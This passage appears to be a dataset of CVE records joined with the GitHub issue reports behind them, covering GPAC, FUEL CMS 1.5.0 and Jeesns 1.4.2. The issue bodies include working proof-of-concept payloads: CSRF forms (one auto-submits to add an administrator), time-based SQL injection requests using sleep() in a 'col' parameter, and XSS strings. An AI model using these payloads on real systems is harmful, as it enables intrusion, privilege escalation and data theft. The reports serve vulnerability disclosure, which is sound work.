"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.1,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/126.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1272"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1272 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [✔ ] I looked for a similar issue and couldn't find any.
- [✔ ] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [ ✔] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
in odf_code.c [line3295](https://github.com/gpac/gpac/blob/1310ba63e7b928e2ae7546f3c88a9b0f06a76e0d/src/odf/odf_code.c#L3295
) The check for size here may have some problems.It will cause a heap overflow.And it will resulting in gf_odf_del_ipmp_tool to free a invalid address.
Here is the asan's result:
```
[ODF] Error reading descriptor (tag 3 size 0): Invalid MPEG-4 Descriptor
=================================================================
==19708== ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602c0000ff68 at pc 0x7f448e47044d bp 0x7ffd384c3670 sp 0x7ffd384c2e30
WRITE of size 16 at 0x602c0000ff68 thread T0
#0 0x7f448e47044c (/usr/lib/x86_64-linux-gnu/libasan.so.0.0.0+0xe44c)
#1 0x43efa1 (/home/lcy/gpac-master/bin/gcc/MP4Box+0x43efa1)
#2 0x56cd48 (/home/lcy/gpac-master/bin/gcc/MP4Box+0x56cd48)
#3 0x562335 (/home/lcy/gpac-master/bin/gcc/MP4Box+0x562335)
#4 0x56d4c7 (/home/lcy/gpac-master/bin/gcc/MP4Box+0x56d4c7)
#5 0x6d4b48 (/home/lcy/gpac-master/bin/gcc/MP4Box+0x6d4b48)
#6 0x51d2ab (/home/lcy/gpac-master/bin/gcc/MP4Box+0x51d2ab)
#7 0x51d814 (/home/lcy/gpac-master/bin/gcc/MP4Box+0x51d814)
#8 0x524cb5 (/home/lcy/gpac-master/bin/gcc/MP4Box+0x524cb5)
#9 0x525b2e (/home/lcy/gpac-master/bin/gcc/MP4Box+0x525b2e)
#10 0x41cb6b (/home/lcy/gpac-master/bin/gcc/MP4Box+0x41cb6b)
#11 0x7f448d75bf44 (/lib/x86_64-linux-gnu/libc-2.19.so+0x21f44)
#12 0x40f2fd (/home/lcy/gpac-master/bin/gcc/MP4Box+0x40f2fd)
0x602c0000ff68 is located 0 bytes to the right of 360-byte region [0x602c0000fe00,0x602c0000ff68)
allocated by thread T0 here:
#0 0x7f448e47741a (/usr/lib/x86_64-linux-gnu/libasan.so.0.0.0+0x1541a)
#1 0x56cb6d (/home/lcy/gpac-master/bin/gcc/MP4Box+0x56cb6d)
Shadow bytes around the buggy address:
0x0c05ffff9f90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c05ffff9fa0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c05ffff9fb0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c05ffff9fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c05ffff9fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c05ffff9fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00[fa]fa fa
0x0c05ffff9ff0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c05ffffa000: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c05ffffa010: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c05ffffa020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c05ffffa030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap righ redzone: fb
Freed Heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
ASan internal: fe
==19708== ABORTING
``` | in odf_code.c line3295 have a heap-buffer-overflow | https://api.github.com/repos/gpac/gpac/issues/1272/comments | 1 | 2019-07-08T12:35:13Z | 2019-07-09T16:32:53Z | https://github.com/gpac/gpac/issues/1272 | 465,232,934 | 1,272 |
CVE-2021-38721 | 2021-09-09T15:15:09.363 | FUEL CMS 1.5.0 login.php contains a cross-site request forgery (CSRF) vulnerability | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/commit/6164cd794674d4d74da39f8b535ff588ab006e33"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/issues/584"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "824FE41F-1596-45D3-8949-AC4C9CC02949",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/daylightstudio/FUEL-CMS/issues/584 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"daylightstudio",
"FUEL-CMS"
] | Because my mailbox function is not configured, it cannot be fully demonstrated. There is a CSRF vulnerability in the password modification page.
http://website/fuel/index.php/fuel/login/pwd_reset

csrf POC:
```
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.255.130/fuel/index.php/fuel/login/pwd_reset" method="POST">
<input type="hidden" name="email" value="1231@1.com" />
<input type="hidden" name="Submit" value="Submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
```
| FUEL CMS 1.5.0 contains a cross-site request forgery (CSRF) vulnerability | https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/584/comments | 1 | 2021-08-10T01:37:40Z | 2021-08-19T02:06:08Z | https://github.com/daylightstudio/FUEL-CMS/issues/584 | 964,516,513 | 584 |
CVE-2021-38723 | 2021-09-09T15:15:09.427 | FUEL CMS 1.5.0 allows SQL Injection via parameter 'col' in /fuel/index.php/fuel/pages/items | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/issues/583"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "824FE41F-1596-45D3-8949-AC4C9CC02949",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/daylightstudio/FUEL-CMS/issues/583 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"daylightstudio",
"FUEL-CMS"
] | 
```
GET /fuel/index.php/fuel/pages/items?search=Search&col=(select(0)from(select(sleep(0)))v)&fuel_inline=0&layout=&limit=50&offset=0&order=asc&published=yes&search_term=&view_type=list HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1:80/fuel/index.php/fuel
Cookie: ci_session=fvqjtnd6p937te8cfirj5el5794sqc98; fuel_dccdd4a05cd593ba3584dfaa321e5caf=a%3A2%3A%7Bs%3A2%3A%22id%22%3Bs%3A1%3A%221%22%3Bs%3A8%3A%22language%22%3Bs%3A7%3A%22english%22%3B%7D; fuel_ui_dccdd4a05cd593ba3584dfaa321e5caf=%257B%2522leftnav_h3%2522%253A%25220%257C0%257C0%257C0%2522%257D; fuel_dccdd4a05cd593ba3584dfaa321e5caf=a%3A2%3A%7Bs%3A2%3A%22id%22%3Bs%3A1%3A%221%22%3Bs%3A8%3A%22language%22%3Bs%3A7%3A%22english%22%3B%7D; fuel_ui_dccdd4a05cd593ba3584dfaa321e5caf=%257B%2522leftnav_h3%2522%253A%25220%257C0%257C0%257C0%2522%257D; fuel_bar=%257B%2522show_editable_areas%2522%253A%25221%2522%257D
Host: 127.0.0.1
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
```
payload: col=(select(0)from(select(sleep(0)))v)


You can see that when you modify the sleep value, the response has a significant delay.
| FUEL CMS 1.5.0 allows SQL Injection via parameter 'col' in /fuel/index.php/fuel/pages/items | https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/583/comments | 0 | 2021-08-10T01:26:43Z | 2021-08-10T01:27:55Z | https://github.com/daylightstudio/FUEL-CMS/issues/583 | 964,512,685 | 583 |
CVE-2021-38725 | 2021-09-09T15:15:09.470 | Fuel CMS 1.5.0 has a brute force vulnerability in fuel/modules/fuel/controllers/Login.php | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/commit/15934fdd309408640d1f2be18f93a8beadaa5e9b"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/issues/581"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "824FE41F-1596-45D3-8949-AC4C9CC02949",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/daylightstudio/FUEL-CMS/issues/581 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"daylightstudio",
"FUEL-CMS"
] | IN the forgot password page. Because there is no limit on the number of times, An attacker can brute crack the email address of the administrator.



| Fuel CMS 1.5.0 has a brute force vulnerability | https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/581/comments | 0 | 2021-08-09T03:09:21Z | 2021-08-10T17:49:37Z | https://github.com/daylightstudio/FUEL-CMS/issues/581 | 963,603,502 | 581 |
CVE-2021-38727 | 2021-09-09T16:15:09.010 | FUEL CMS 1.5.0 allows SQL Injection via parameter 'col' in /fuel/index.php/fuel/logs/items | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/issues/582"
},
{
"source": "[email protected]",
"tags": [
"Broken Link"
],
"url": "https://streamable.com/lxw3ln"
},
{
"source": "[email protected]",
"tags": [
"Broken Link"
],
"url": "https://www.nu11secur1ty.com/2021/10/cve-2021-38727.html"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "824FE41F-1596-45D3-8949-AC4C9CC02949",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/daylightstudio/FUEL-CMS/issues/582 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"daylightstudio",
"FUEL-CMS"
] | 

```
GET /fuel/index.php/fuel/logs/items?search=Search&col=(select(0)from(select(sleep(5)))v)&fuel_inline=0&limit=50&offset=0&order=desc&search_term=&type=info&view_type=list HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1:80/fuel/index.php/fuel
Cookie: ci_session=65vnmrapcn6if41tmikfkhatkhs6ei5t; fuel_dccdd4a05cd593ba3584dfaa321e5caf=a%3A2%3A%7Bs%3A2%3A%22id%22%3Bs%3A1%3A%221%22%3Bs%3A8%3A%22language%22%3Bs%3A7%3A%22english%22%3B%7D; fuel_ui_dccdd4a05cd593ba3584dfaa321e5caf=%257B%2522leftnav_h3%2522%253A%25220%257C0%257C0%257C0%2522%257D; fuel_dccdd4a05cd593ba3584dfaa321e5caf=a%3A2%3A%7Bs%3A2%3A%22id%22%3Bs%3A1%3A%221%22%3Bs%3A8%3A%22language%22%3Bs%3A7%3A%22english%22%3B%7D; fuel_ui_dccdd4a05cd593ba3584dfaa321e5caf=%257B%2522leftnav_h3%2522%253A%25220%257C0%257C0%257C0%2522%257D; fuel_bar=%257B%2522show_editable_areas%2522%253A%25221%2522%257D
Host: 127.0.0.1
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
Content-Length: 1
```
payload :col=(select(0)from(select(sleep(5)))v)


You can see that when you modify the sleep value, the response has a significant delay. | FUEL CMS 1.5.0 allows SQL Injection via parameter 'col' in /fuel/index.php/fuel/logs/items | https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/582/comments | 1 | 2021-08-10T01:22:52Z | 2021-10-29T19:32:43Z | https://github.com/daylightstudio/FUEL-CMS/issues/582 | 964,511,369 | 582 |
CVE-2020-19280 | 2021-09-09T23:15:07.497 | Jeesns 1.4.2 contains a cross-site request forgery (CSRF) which allows attackers to escalate privileges and perform sensitive program operations. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/9"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.seebug.org/vuldb/ssvid-97938"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/zchuanzhao/jeesns/issues/9 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | There is also no filter for the token and referer check in the global filter, and there is no deletion method, so there is a CSRF vulnerability.
### Vulnerability recurrence
1. First use the A user (admin) to send a Weibo.

2. Use the B user (jeesns) to comment on the Weibo and bring the admin Weibo delete request.
`<img src="http://localhost:8080/manage/weibo/delete/3">`

3. When the A user (admin) refreshes the Weibo again, the Weibo will be deleted by the A user without their knowledge.

It can be seen that the CSRF TEST microblog has been deleted and the CSRF exploit is successful.
There is also a CSRF vulnerability when the background administrator adds a new administrator. The poc can be constructed this way.
```html
<form action=http://localhost:8080/manage/member/managerAdd method=POST>
<input type="text" name="name" value="jeesns" />
</form>
<script> document.forms[0].submit(); </script>
```
When the background administrator accesses this file, the user `jeesns` is automatically authorized for administrative rights. | Jeesns CSRF Vulnerability | https://api.github.com/repos/lxinet/jeesns/issues/9/comments | 0 | 2019-05-14T07:15:13Z | 2019-05-14T07:15:13Z | https://github.com/lxinet/jeesns/issues/9 | 443,748,058 | 9 |
CVE-2020-19281 | 2021-09-09T23:15:09.087 | A stored cross-site scripting (XSS) vulnerability in the /manage/loginusername component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the username field. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/12"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.seebug.org/vuldb/ssvid-97941"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/zchuanzhao/jeesns/issues/12 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
1. Open the background login page `http://localhost:8080/manage/login`
2. Fill in the XSS payload `<Script>prompt(/xss/)</Script>` in the username, enter the password as you like, and click Login.

3. Trigger XSS when the administrator clicks on the member log.

| Jeesns Administrator login Store XSS | https://api.github.com/repos/lxinet/jeesns/issues/12/comments | 0 | 2019-05-14T07:19:09Z | 2019-05-14T07:19:09Z | https://github.com/lxinet/jeesns/issues/12 | 443,749,491 | 12 |
CVE-2020-19282 | 2021-09-09T23:15:09.143 | A reflected cross-site scripting (XSS) vulnerability in Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the system error message's text field. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/11"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.seebug.org/vuldb/ssvid-97940"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/zchuanzhao/jeesns/issues/11 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
`http://localhost:8080/error?msg=%3CScript%3Eprompt(/xss/)%3C/Script%3E`

| Jeesns Error Reminder Reflecting XSS | https://api.github.com/repos/lxinet/jeesns/issues/11/comments | 0 | 2019-05-14T07:17:46Z | 2019-05-14T07:17:46Z | https://github.com/lxinet/jeesns/issues/11 | 443,748,989 | 11 |
CVE-2020-19283 | 2021-09-09T23:15:09.203 | A reflected cross-site scripting (XSS) vulnerability in the /newVersion component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
